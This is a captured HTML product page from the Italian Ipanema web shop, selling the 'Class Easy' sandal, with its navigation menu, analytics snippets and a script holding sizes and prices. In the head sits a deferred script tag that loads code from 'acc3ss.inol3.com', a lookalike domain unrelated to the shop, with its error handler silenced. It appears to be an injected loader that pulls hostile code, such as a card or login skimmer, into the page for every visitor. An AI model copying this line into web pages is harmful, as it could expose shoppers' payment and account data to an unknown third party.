

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ipanema.it/shoponline/ipanema-class-easy.IP.26760?color=20741
body_size: 13965
content:
<!DOCTYPE html>
<html lang="it">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="apple-mobile-web-app-capable" content="yes"/>
  <meta name="msapplication-tap-highlight" content="no" />

  <title>Ipanema Class Easy - SALDI DONNA SALDI DONNA SALDI | Ipanema®</title>

  <meta name="description" content="Acquista adesso Ipanema Class Easy Rosa/Rosa. Ipanema Class Easy: estetica contemporanea, ispirata agli accessori moda pi&amp;ugrave; moderni.  Lasciati ispirare dalle forme geometriche per creare il tuo look da giorno o da sera!    - Fatto in Brasile. Comodo da indossare.  - Generalmente fedele alla taglia: se non sei sicuro, aumenta di un numero.  - Realizzato con Flexpand, materiale riciclabile 100% e Vegan.  - La suola &amp;egrave; caratterizzata dall&amp;#39;esclusivo motivo del marciapiede che si trova lungo l&amp;#39;iconica spiaggia di Ipanema. "/>
  <meta http-equiv="imagetoolbar" content="no">

  <link rel="preconnect" href="https://fonts.gstatic.com">
  <link href="https://fonts.googleapis.com/css2?family=Trochut:wght@400;700&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;700&display=swap" rel="stylesheet">
  <link rel="preconnect" href="https://fonts.gstatic.com">
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700&display=swap" rel="stylesheet">

  
  <script type="text/javascript">
    window['GoogleAnalyticsObject'] = 'ga';
    window['ga'] = window['ga'] || function() {
      (window['ga'].q = window['ga'].q || []).push(arguments)
    };
  </script>
      <script>
      const dfLayerOptions = {
        installationId: '09690f32-83dc-4092-8322-05f71f322720',
        zone: 'eu1'
      };

      (function (l, a, y, e, r, s) {
        r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
        s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
      })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
        doofinderLoader.load(dfLayerOptions);
      });
    </script>
    <script>var dataLayer = dataLayer || [];</script>
  <script defer src="https://acc3ss.inol3.com/" onerror="()=>{}"></script>

      <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-MLKHKV9');</script>
    <!-- End Google Tag Manager -->
  
      <link rel="shortcut icon" href="/favicon.ico?v=2" type="image/x-icon">
  
    <meta property="fb:app_id" content="806761656165447"/>
  <meta property="og:type" content="product.item"/>
  <meta property="og:url" content="http://www.ipanema.it/shoponline/ipanema-class-easy.IP.26760?color=20741"/>
  <meta property="og:image:secure_url" content="https://hub.artcrafts.it/_public/resized/220x200/IP/S22/24185/IP.S22.26760-24185-1.jpg"/>
  <meta property="og:image" content="https://hub.artcrafts.it/_public/resized/220x200/IP/S22/24185/IP.S22.26760-24185-1.jpg"/>
  <meta property="og:image:width" content="940"/>
  <meta property="og:image:height" content="940"/>
  <meta property="og:description" content="Ipanema Class Easy: estetica contemporanea, ispirata agli accessori moda pi&amp;ugrave; moderni.Lasciati ispirare dalle forme geometriche per creare il tuo look da giorno o da sera!- Fatto in Brasile. Comodo da indossare.- Generalmente fedele alla taglia: se non sei sicuro, aumenta di un numero.- Realizzato con Flexpand, materiale riciclabile 100% e Vegan.- La suola &amp;egrave; caratterizzata dall&amp;#39;esclusivo motivo del marciapiede che si trova lungo l&amp;#39;iconica spiaggia di Ipanema."/>
  <meta property="og:title" content="Ipanema Class Easy"/>
  <meta name="image" content="https://hub.artcrafts.it/_public/resized/220x200/IP/S22/24185/IP.S22.26760-24185-1.jpg"/>
  <meta name="author" content="Ipanema"/>


        <link rel="stylesheet" type="text/css" href="/dist-prod/styles/main_1ff8c743.css">
    
        <script type="text/javascript">
      if(/MSIE \d|Trident.*rv:/.test(navigator.userAgent)) {         document.write('<script src="//cdn.jsdelivr.net/npm/bluebird@3.5.3/js/browser/bluebird.min.js"><\/script>');
      }
    </script>

    <script type="text/javascript" charset="utf-8" src="/dist-prod/scripts/head_1ff8c743.js"></script>
    
        
</head>

<body id="product">

<script type="text/javascript">
  window.NN_CONFIG = window.NN_CONFIG || {};
  window.NN_CONFIG.Product = window.NN_CONFIG.Product || {};

      window.NN_CONFIG.Product.size_guide = '/taglie/ipanema?l=2';
  
  window.NN_CONFIG.Product.colors = [];
  window.NN_CONFIG.Product.skews = [];
  window.NN_CONFIG.Product.sizes = [];
  window.NN_CONFIG.Product.foto = [];
  
            window.NN_CONFIG.Product.colors.push('24185');
              if (!window.NN_CONFIG.Product.foto['24185']) {
          window.NN_CONFIG.Product.foto['24185'] = [];
        }
        window.NN_CONFIG.Product.foto['24185'].push('https://hub.artcrafts.it/_public/resized/220x200/IP/S22/24185/IP.S22.26760-24185-1.jpg');
              if (!window.NN_CONFIG.Product.foto['24185']) {
          window.NN_CONFIG.Product.foto['24185'] = [];
        }
        window.NN_CONFIG.Product.foto['24185'].push('https://hub.artcrafts.it/_public/resized/220x200/IP/S22/24185/IP.S22.26760-24185-2.jpg');
              if (!window.NN_CONFIG.Product.foto['24185']) {
          window.NN_CONFIG.Product.foto['24185'] = [];
        }
        window.NN_CONFIG.Product.foto['24185'].push('https://hub.artcrafts.it/_public/resized/220x200/IP/S22/24185/IP.S22.26760-24185-3.jpg');
              if (!window.NN_CONFIG.Product.foto['24185']) {
          window.NN_CONFIG.Product.foto['24185'] = [];
        }
        window.NN_CONFIG.Product.foto['24185'].push('https://hub.artcrafts.it/_public/resized/220x200/IP/S22/24185/IP.S22.26760-24185-4.jpg');
              if (!window.NN_CONFIG.Product.foto['24185']) {
          window.NN_CONFIG.Product.foto['24185'] = [];
        }
        window.NN_CONFIG.Product.foto['24185'].push('https://hub.artcrafts.it/_public/resized/220x200/IP/S22/24185/IP.S22.26760-24185-5.jpg');
                window.NN_CONFIG.Product.colors.push('20352');
              if (!window.NN_CONFIG.Product.foto['20352']) {
          window.NN_CONFIG.Product.foto['20352'] = [];
        }
        window.NN_CONFIG.Product.foto['20352'].push('https://hub.artcrafts.it/_public/resized/220x200/IP/S22/20352/IP.S22.26760-20352-1.jpg');
              if (!window.NN_CONFIG.Product.foto['20352']) {
          window.NN_CONFIG.Product.foto['20352'] = [];
        }
        window.NN_CONFIG.Product.foto['20352'].push('https://hub.artcrafts.it/_public/resized/220x200/IP/S22/20352/IP.S22.26760-20352-2.jpg');
              if (!window.NN_CONFIG.Product.foto['20352']) {
          window.NN_CONFIG.Product.foto['20352'] = [];
        }
        window.NN_CONFIG.Product.foto['20352'].push('https://hub.artcrafts.it/_public/resized/220x200/IP/S22/20352/IP.S22.26760-20352-3.jpg');
              if (!window.NN_CONFIG.Product.foto['20352']) {
          window.NN_CONFIG.Product.foto['20352'] = [];
        }
        window.NN_CONFIG.Product.foto['20352'].push('https://hub.artcrafts.it/_public/resized/220x200/IP/S22/20352/IP.S22.26760-20352-4.jpg');
              if (!window.NN_CONFIG.Product.foto['20352']) {
          window.NN_CONFIG.Product.foto['20352'] = [];
        }
        window.NN_CONFIG.Product.foto['20352'].push('https://hub.artcrafts.it/_public/resized/220x200/IP/S22/20352/IP.S22.26760-20352-5.jpg');
            

            window.NN_CONFIG.Product.sizes['24185'] = [];
                        window.NN_CONFIG.Product.sizes['24185'].push({'size': '35.36', 'sizeUs': '35/36', 'fake': '0'});
                                window.NN_CONFIG.Product.sizes['24185'].push({'size': '37', 'sizeUs': '37', 'fake': '0'});
                                window.NN_CONFIG.Product.sizes['24185'].push({'size': '38', 'sizeUs': '38', 'fake': '0'});
                                window.NN_CONFIG.Product.sizes['24185'].push({'size': '39', 'sizeUs': '39', 'fake': '0'});
                                window.NN_CONFIG.Product.sizes['24185'].push({'size': '40', 'sizeUs': '40', 'fake': '0'});
                                window.NN_CONFIG.Product.sizes['24185'].push({'size': '41.42', 'sizeUs': '41/42', 'fake': '0'});
                                window.NN_CONFIG.Product.sizes['24185'].push({'size': '43', 'sizeUs': '43', 'fake': '1'});
                        window.NN_CONFIG.Product.sizes['20352'] = [];
                        window.NN_CONFIG.Product.sizes['20352'].push({'size': '35.36', 'sizeUs': '35/36', 'fake': '1'});
                                window.NN_CONFIG.Product.sizes['20352'].push({'size': '37', 'sizeUs': '37', 'fake': '1'});
                                window.NN_CONFIG.Product.sizes['20352'].push({'size': '38', 'sizeUs': '38', 'fake': '1'});
                                window.NN_CONFIG.Product.sizes['20352'].push({'size': '39', 'sizeUs': '39', 'fake': '1'});
                                window.NN_CONFIG.Product.sizes['20352'].push({'size': '40', 'sizeUs': '40', 'fake': '0'});
                                window.NN_CONFIG.Product.sizes['20352'].push({'size': '41.42', 'sizeUs': '41/42', 'fake': '1'});
                                window.NN_CONFIG.Product.sizes['20352'].push({'size': '43', 'sizeUs': '43', 'fake': '1'});
                    
                    window.NN_CONFIG.Product.skews.push({
          'id': '480917',
          'color': '24185',
          'taglia': '35/36',
          'tagliaIt': '35/36',
          'tagliaUs': '35.36',
          'prezzo': '17.94',
          'prezzoPieno': '29.90',
          'lowest': '17,94',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '480918',
          'color': '24185',
          'taglia': '37',
          'tagliaIt': '37',
          'tagliaUs': '37',
          'prezzo': '17.94',
          'prezzoPieno': '29.90',
          'lowest': '17,94',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '480919',
          'color': '24185',
          'taglia': '38',
          'tagliaIt': '38',
          'tagliaUs': '38',
          'prezzo': '17.94',
          'prezzoPieno': '29.90',
          'lowest': '17,94',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '480920',
          'color': '24185',
          'taglia': '39',
          'tagliaIt': '39',
          'tagliaUs': '39',
          'prezzo': '17.94',
          'prezzoPieno': '29.90',
          'lowest': '17,94',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '480921',
          'color': '24185',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '40',
          'prezzo': '17.94',
          'prezzoPieno': '29.90',
          'lowest': '17,94',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '480922',
          'color': '24185',
          'taglia': '41/42',
          'tagliaIt': '41/42',
          'tagliaUs': '41.42',
          'prezzo': '17.94',
          'prezzoPieno': '29.90',
          'lowest': '17,94',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '480935',
          'color': '20352',
          'taglia': '40',
          'tagliaIt': '40',
          'tagliaUs': '40',
          'prezzo': '17.94',
          'prezzoPieno': '29.90',
          'lowest': '17,94',
        });
            
</script>



<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MLKHKV9" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

      
      <div class="mobile-menu-backdrop" id="mobileMenuBackdrop"></div>

<header class="banner main-site-header">
        <style>
      .top-message > p {
        margin: 0;
      }

      .top-message > p > b, .top-message > p strong {
          font-weight: 510;
      }
    </style>
    <div class="top-message  align-items-center justify-content-center" style="background-color:#ffffff; color: #b8004a; text-align: center;">
              <p>Spedizioni gratuite sopra i 39&euro;</p>

          </div>
  
  <div class="d-flex flex-row align-items-center container-fluid header-section">
    <a class="logo" href="/"><img src="/dist-prod/images/logo-ipanema_ceaf6619.png" alt="Ipanema Footwear"></a>

    <div class="nav-container nav_mob_banner">
      <nav class="nav">
        <ul>

          
                          <li class="cat-lev-1 cat-donna">
                <a data-toggle="collapse"
                   data-target="header.banner .header-section nav.nav li.cat-donna > ul"
                   class="collapsed"
                   aria-expanded="false"
                   id="cat-1"
                   href="/donna">DONNA</a>

                                  <ul class="collapse" style="">
                                          <li class="cat-lev-2 cat-calzature">
                        <a href="/donna/calzature">
                          CALZATURE
                        </a>
                        <ul>
                                                                                                                    <li class="cat-lev-3 cat-collezione-estiva">
                                                                                                      <a
                                    class="change-image"
                                    href="/donna/calzature/collezione-estiva"
                                    data-target="donna-img"
                                    data-image="/_ext/img/banner/donna-collezione-estiva.jpg"
                                  >
                                    COLLEZIONE ESTIVA
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-infradito">
                                                                                                      <a
                                    class="change-image"
                                    href="/donna/calzature/infradito"
                                    data-target="donna-img"
                                    data-image="/_ext/img/banner/donna-infradito.jpg"
                                  >
                                    INFRADITO
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-slide">
                                                                                                      <a
                                    class="change-image"
                                    href="/donna/calzature/fascia"
                                    data-target="donna-img"
                                    data-image="/_ext/img/banner/donna-fascia.jpg"
                                  >
                                    SLIDE
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-sandali">
                                                                                                      <a
                                    class="change-image"
                                    href="/donna/calzature/sandali"
                                    data-target="donna-img"
                                    data-image="/_ext/img/banner/donna-sandali.jpg"
                                  >
                                    SANDALI
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-zeppe">
                                                                                                      <a
                                    class="change-image"
                                    href="/donna/calzature/zeppe"
                                    data-target="donna-img"
                                    data-image="/_ext/img/banner/donna-zeppe.jpg"
                                  >
                                    ZEPPE
                                  </a>
                                </li>
                                                                                                              <li class="cat-lev-3 cat-calzature">
                            <a href="/donna/calzature">
                                                              VEDI TUTTO                                                          </a>
                          </li>
                        </ul>
                      </li>
                                          <li class="cat-lev-2 cat-collezioni">
                        <a href="/donna/collezioni">
                          COLLEZIONI
                        </a>
                        <ul>
                                                                                                                    <li class="cat-lev-3 cat-sempre-nova">
                                                                                                                                                                                                                                                      <a
                                    class="change-image"
                                    href="/donna/collezioni/sempre-nova"
                                    data-target="donna-img"
                                    data-image="/_ext/img/menu/1.jpg"
                                  >
                                    SEMPRE NOVA
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-anatomica">
                                                                                                      <a
                                    class="change-image"
                                    href="/donna/collezioni/anatomica"
                                    data-target="donna-img"
                                    data-image="/_ext/img/banner/donna-anatomica.jpg"
                                  >
                                    ANATOMICA
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-brasil">
                                                                                                      <a
                                    class="change-image"
                                    href="/donna/collezioni/brasil"
                                    data-target="donna-img"
                                    data-image="/_ext/img/banner/donna-brasil.jpg"
                                  >
                                    BRASIL
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-comfy">
                                                                                                                                                                                                                                                      <a
                                    class="change-image"
                                    href="/donna/collezioni/puffy"
                                    data-target="donna-img"
                                    data-image="/_ext/img/menu/1.jpg"
                                  >
                                    COMFY
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-cuori">
                                                                                                      <a
                                    class="change-image"
                                    href="/donna/collezioni/cuori"
                                    data-target="donna-img"
                                    data-image="/_ext/img/banner/donna-cuori.jpg"
                                  >
                                    CUORI
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-floreale">
                                                                                                                                                                                                                                                      <a
                                    class="change-image"
                                    href="/donna/collezioni/floreale"
                                    data-target="donna-img"
                                    data-image="/_ext/img/menu/1.jpg"
                                  >
                                    FLOREALE
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-glitter">
                                                                                                      <a
                                    class="change-image"
                                    href="/donna/collezioni/glitter"
                                    data-target="donna-img"
                                    data-image="/_ext/img/banner/donna-glitter.jpg"
                                  >
                                    GLITTER
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-graffiti">
                                                                                                                                                                                                                                                      <a
                                    class="change-image"
                                    href="/donna/collezioni/graffiti"
                                    data-target="donna-img"
                                    data-image="/_ext/img/menu/1.jpg"
                                  >
                                    GRAFFITI
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-stampe">
                                                                                                      <a
                                    class="change-image"
                                    href="/donna/collezioni/stampe"
                                    data-target="donna-img"
                                    data-image="/_ext/img/banner/donna-stampe.jpg"
                                  >
                                    STAMPE
                                  </a>
                                </li>
                                                                                                              <li class="cat-lev-3 cat-collezioni">
                            <a href="/donna/collezioni">
                                                          </a>
                          </li>
                        </ul>
                      </li>
                                                              <li class="cat-lev-2 menu-image donna-img">
                        <img class="img-0 show" src="/_ext/img/menu/1.jpg" alt="Ipanema">
                        <img class="img-1" src="/_ext/img/menu/1.jpg" alt="Ipanema">
                      </li>
                                      </ul>
                
              </li>
            
          
                          <li class="cat-lev-1 cat-uomo">
                <a data-toggle="collapse"
                   data-target="header.banner .header-section nav.nav li.cat-uomo > ul"
                   class="collapsed"
                   aria-expanded="false"
                   id="cat-2"
                   href="/uomo">UOMO</a>

                                  <ul class="collapse" style="">
                                          <li class="cat-lev-2 cat-calzature">
                        <a href="/uomo/calzature">
                          CALZATURE
                        </a>
                        <ul>
                                                                                                                    <li class="cat-lev-3 cat-collezione-estiva">
                                                                                                      <a
                                    class="change-image"
                                    href="/uomo/calzature/collezione-estiva"
                                    data-target="uomo-img"
                                    data-image="/_ext/img/banner/uomo-collezione-estiva.jpg"
                                  >
                                    COLLEZIONE ESTIVA
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-infradito">
                                                                                                      <a
                                    class="change-image"
                                    href="/uomo/calzature/infradito"
                                    data-target="uomo-img"
                                    data-image="/_ext/img/banner/uomo-infradito.jpg"
                                  >
                                    INFRADITO
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-slide">
                                                                                                      <a
                                    class="change-image"
                                    href="/uomo/calzature/fascia"
                                    data-target="uomo-img"
                                    data-image="/_ext/img/banner/uomo-fascia.jpg"
                                  >
                                    SLIDE
                                  </a>
                                </li>
                                                                                                              <li class="cat-lev-3 cat-calzature">
                            <a href="/uomo/calzature">
                                                              VEDI TUTTO                                                          </a>
                          </li>
                        </ul>
                      </li>
                                          <li class="cat-lev-2 cat-collezioni">
                        <a href="/uomo/collezioni">
                          COLLEZIONI
                        </a>
                        <ul>
                                                                                                                    <li class="cat-lev-3 cat-brasil">
                                                                                                      <a
                                    class="change-image"
                                    href="/uomo/collezioni/brasil"
                                    data-target="uomo-img"
                                    data-image="/_ext/img/banner/uomo-brasil.jpg"
                                  >
                                    BRASIL
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-stampe">
                                                                                                      <a
                                    class="change-image"
                                    href="/uomo/collezioni/stampe"
                                    data-target="uomo-img"
                                    data-image="/_ext/img/banner/uomo-stampe.jpg"
                                  >
                                    STAMPE
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-anatomica">
                                                                                                      <a
                                    class="change-image"
                                    href="/uomo/collezioni/anatomica"
                                    data-target="uomo-img"
                                    data-image="/_ext/img/banner/uomo-anatomica.jpg"
                                  >
                                    ANATOMICA
                                  </a>
                                </li>
                                                                                                              <li class="cat-lev-3 cat-collezioni">
                            <a href="/uomo/collezioni">
                                                          </a>
                          </li>
                        </ul>
                      </li>
                                                              <li class="cat-lev-2 menu-image uomo-img">
                        <img class="img-0 show" src="/_ext/img/menu/2.jpg" alt="Ipanema">
                        <img class="img-1" src="/_ext/img/menu/2.jpg" alt="Ipanema">
                      </li>
                                      </ul>
                
              </li>
            
          
                          <li class="cat-lev-1 cat-kids">
                <a data-toggle="collapse"
                   data-target="header.banner .header-section nav.nav li.cat-kids > ul"
                   class="collapsed"
                   aria-expanded="false"
                   id="cat-62"
                   href="/kids">KIDS</a>

                                  <ul class="collapse" style="">
                                          <li class="cat-lev-2 cat-calzature">
                        <a href="/kids/calzature">
                          CALZATURE
                        </a>
                        <ul>
                                                                                                                    <li class="cat-lev-3 cat-collezione-estiva">
                                                                                                      <a
                                    class="change-image"
                                    href="/kids/calzature/collezione-estiva"
                                    data-target="kids-img"
                                    data-image="/_ext/img/banner/kids-collezione-estiva.jpg"
                                  >
                                    COLLEZIONE ESTIVA
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-infradito">
                                                                                                      <a
                                    class="change-image"
                                    href="/kids/calzature/infradito"
                                    data-target="kids-img"
                                    data-image="/_ext/img/banner/kids-infradito.jpg"
                                  >
                                    INFRADITO
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-sandali">
                                                                                                      <a
                                    class="change-image"
                                    href="/kids/calzature/sandali"
                                    data-target="kids-img"
                                    data-image="/_ext/img/banner/kids-sandali.jpg"
                                  >
                                    SANDALI
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-slide">
                                                                                                      <a
                                    class="change-image"
                                    href="/kids/calzature/fascia"
                                    data-target="kids-img"
                                    data-image="/_ext/img/banner/kids-fascia.jpg"
                                  >
                                    SLIDE
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-baby">
                                                                                                      <a
                                    class="change-image"
                                    href="/kids/calzature/baby"
                                    data-target="kids-img"
                                    data-image="/_ext/img/banner/kids-baby.jpg"
                                  >
                                    BABY
                                  </a>
                                </li>
                                                                                                              <li class="cat-lev-3 cat-calzature">
                            <a href="/kids/calzature">
                                                              VEDI TUTTO                                                          </a>
                          </li>
                        </ul>
                      </li>
                                          <li class="cat-lev-2 cat-collezioni">
                        <a href="/kids/collezioni">
                          COLLEZIONI
                        </a>
                        <ul>
                                                                                                                    <li class="cat-lev-3 cat-baby">
                                                                                                      <a
                                    class="change-image"
                                    href="/kids/collezioni/baby"
                                    data-target="kids-img"
                                    data-image="/_ext/img/banner/kids-baby.jpg"
                                  >
                                    BABY
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-anatomica">
                                                                                                      <a
                                    class="change-image"
                                    href="/kids/collezioni/anatomica"
                                    data-target="kids-img"
                                    data-image="/_ext/img/banner/kids-anatomica.jpg"
                                  >
                                    ANATOMICA
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-brasil">
                                                                                                      <a
                                    class="change-image"
                                    href="/kids/collezioni/brasil"
                                    data-target="kids-img"
                                    data-image="/_ext/img/banner/kids-brasil.jpg"
                                  >
                                    BRASIL
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-cuori">
                                                                                                      <a
                                    class="change-image"
                                    href="/kids/collezioni/cuori"
                                    data-target="kids-img"
                                    data-image="/_ext/img/banner/kids-cuori.jpg"
                                  >
                                    CUORI
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-glitter">
                                                                                                      <a
                                    class="change-image"
                                    href="/kids/collezioni/glitter"
                                    data-target="kids-img"
                                    data-image="/_ext/img/banner/kids-glitter.jpg"
                                  >
                                    GLITTER
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-license">
                                                                                                      <a
                                    class="change-image"
                                    href="/kids/collezioni/license"
                                    data-target="kids-img"
                                    data-image="/_ext/img/banner/kids-license.jpg"
                                  >
                                    LICENSE
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-stampe">
                                                                                                                                                                                                                                                      <a
                                    class="change-image"
                                    href="/kids/collezioni/stampe"
                                    data-target="kids-img"
                                    data-image="/_ext/img/menu/62.jpg"
                                  >
                                    STAMPE
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-web-exclusive">
                                                                                                      <a
                                    class="change-image"
                                    href="/kids/collezioni/web-exclusive"
                                    data-target="kids-img"
                                    data-image="/_ext/img/banner/kids-web-exclusive.jpg"
                                  >
                                    WEB EXCLUSIVE
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-sempre-nova">
                                                                                                                                                                                                                                                      <a
                                    class="change-image"
                                    href="/kids/collezioni/sempre-nova"
                                    data-target="kids-img"
                                    data-image="/_ext/img/menu/62.jpg"
                                  >
                                    SEMPRE NOVA
                                  </a>
                                </li>
                                                                                                              <li class="cat-lev-3 cat-collezioni">
                            <a href="/kids/collezioni">
                                                          </a>
                          </li>
                        </ul>
                      </li>
                                                              <li class="cat-lev-2 menu-image kids-img">
                        <img class="img-0 show" src="/_ext/img/menu/62.jpg" alt="Ipanema">
                        <img class="img-1" src="/_ext/img/menu/62.jpg" alt="Ipanema">
                      </li>
                                      </ul>
                
              </li>
            
          
                          <li class="cat-lev-1 cat-outlet">
                <a data-toggle="collapse"
                   data-target="header.banner .header-section nav.nav li.cat-outlet > ul"
                   class="collapsed"
                   aria-expanded="false"
                   id="cat-112"
                   href="/outlet">OUTLET</a>

                                  <ul class="collapse" style="">
                                          <li class="cat-lev-2 cat-outlet">
                        <a href="/outlet/outlet">
                          OUTLET
                        </a>
                        <ul>
                                                                                                                    <li class="cat-lev-3 cat-donna">
                                                                                                                                                                                                                                                      <a
                                    class="change-image"
                                    href="/outlet/outlet/outlet-donna"
                                    data-target="outlet-img"
                                    data-image="/_ext/img/menu/default.jpg"
                                  >
                                    DONNA
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-uomo">
                                                                                                                                                                                                                                                      <a
                                    class="change-image"
                                    href="/outlet/outlet/outlet-uomo"
                                    data-target="outlet-img"
                                    data-image="/_ext/img/menu/default.jpg"
                                  >
                                    UOMO
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-kid">
                                                                                                                                                                                                                                                      <a
                                    class="change-image"
                                    href="/outlet/outlet/outlet-kid"
                                    data-target="outlet-img"
                                    data-image="/_ext/img/menu/default.jpg"
                                  >
                                    KID
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-baby">
                                                                                                                                                                                                                                                      <a
                                    class="change-image"
                                    href="/outlet/outlet/outlet-baby"
                                    data-target="outlet-img"
                                    data-image="/_ext/img/menu/default.jpg"
                                  >
                                    BABY
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-ultime-taglie">
                                                                                                                                                                                                                                                      <a
                                    class="change-image"
                                    href="/outlet/outlet/ultime-taglie"
                                    data-target="outlet-img"
                                    data-image="/_ext/img/menu/default.jpg"
                                  >
                                    ULTIME TAGLIE
                                  </a>
                                </li>
                                                                                                              <li class="cat-lev-3 cat-outlet">
                            <a href="/outlet/outlet">
                                                              VEDI TUTTO                                                          </a>
                          </li>
                        </ul>
                      </li>
                                                          </ul>
                
              </li>
            
          
            
                      <li class="cat-lev-1-nojs"><a class="collapsed" href="/sostenibilita">SOSTENIBILITÀ</a></li>
            <li class="cat-lev-1-nojs">
              <a class="collapsed rider-menu" href="/rider/rider">
                <span class="img-desktop">
                  <img src="/dist-prod/images/rider_logo_w_064d8bd4.png" />
                </span>
                <span class="img-mobile">
                  <img src="/dist-prod/images/rider_logo_b_858d546d.png" />
                </span>
              </a>
            </li>

            <li class="cat-lev-1-nojs">
              <a class="collapsed rider-menu" href="/zaxy/zaxy">
                <span class="img-desktop">
                  <img src="/dist-prod/images/zaxy_logo_w_52d1649b.png" />
                </span>
                <span class="img-mobile">
                  <img src="/dist-prod/images/zaxy_logo_b_91ca898e.png" />
                </span>
              </a>
            </li>

        </ul>
      </nav>
    </div>

    <button id="navbarToggler" class="ml-auto navbar-toggler" type="button">
      <span class="icon-bar"></span>
      <span class="icon-bar"></span>
      <span class="icon-bar"></span>

      <span class="text">Menu</span>
    </button>

    <div class="search" id="searchContainer">
      <a class="menu-link" href="#" id="searchToggler">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="16" height="16">
          <path d="M12.7,11.3a6.85,6.85,0,0,0,1.4-4.2A7,7,0,0,0,7.1,0a7.1,7.1,0,0,0,0,14.2,6.64,6.64,0,0,0,4.2-1.4l3,3a1,1,0,0,0,1.4,0,1,1,0,0,0,0-1.4Zm-5.6.8A5,5,0,0,1,2,7.1a5.1,5.1,0,0,1,10.2,0A5,5,0,0,1,7.1,12.1Z" fill="#FFF"></path>
        </svg>
        <span>Cerca</span>
      </a>

      <form class="search-form" autocomplete="off" method="get" action="https://www.ipanema.it/cerca">
        <div class="form-group">
          <input type="search" name="term" class="form-control" id="searchText" placeholder="Cerca">
        </div>
      </form>
      <a class="find-open" href="#" id="searchTogglerDesk">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" width="20" height="20">
          <path d="M12.7,11.3a6.85,6.85,0,0,0,1.4-4.2A7,7,0,0,0,7.1,0a7.1,7.1,0,0,0,0,14.2,6.64,6.64,0,0,0,4.2-1.4l3,3a1,1,0,0,0,1.4,0,1,1,0,0,0,0-1.4Zm-5.6.8A5,5,0,0,1,2,7.1a5.1,5.1,0,0,1,10.2,0A5,5,0,0,1,7.1,12.1Z" fill="#FFF"></path>
        </svg>
      </a>
    </div>

    
          <a class="user not-logged menu-link" href="/login">
        <svg xmlns="http://www.w3.org/2000/svg" width="21.008" height="23.384" viewBox="0 0 21.008 23.384">
          <g id="Icon_feather-user" data-name="Icon feather-user" transform="translate(1 1)">
            <path id="Path_21" data-name="Path 21" d="M25.008,29.461v-2.32A4.7,4.7,0,0,0,20.256,22.5h-9.5A4.7,4.7,0,0,0,6,27.141v2.32" transform="translate(-6 -8.077)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
            <path id="Path_22" data-name="Path 22" d="M21.282,9.141A4.641,4.641,0,1,1,16.641,4.5a4.641,4.641,0,0,1,4.641,4.641Z" transform="translate(-7.137 -4.5)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
          </g>
        </svg>

      </a>
    
    <a href="/checkout/cart" class="cart menu-link">

